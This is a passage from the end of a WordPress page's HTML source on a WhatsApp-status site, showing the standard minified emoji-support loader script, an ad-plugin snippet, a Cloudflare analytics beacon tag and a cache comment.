e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 17:41:18 -->